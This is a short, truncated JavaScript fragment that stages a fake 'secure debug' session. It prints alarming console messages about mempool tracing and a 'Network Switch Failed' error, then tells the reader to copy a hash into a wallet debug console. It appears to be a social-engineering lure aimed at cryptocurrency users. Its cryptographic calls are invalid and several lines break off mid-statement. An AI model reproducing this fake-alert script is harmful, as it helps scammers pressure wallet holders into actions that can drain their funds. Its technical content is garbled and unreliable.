
INSTRUCTION:
Press
F1
// [SECURE_DEBUG] SessionID
const node_sync = "ETH-Infu
console.log("%c[START] Syst
console.info("Target: Netwo
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(16)}, seed, {nam
e:"AES-GCTR",length:256}, t
  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xafe51dd6 inside Network Switch Failed");

  console.error("CRITICAL ERROR: Manual patch required for Network Switch Failed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);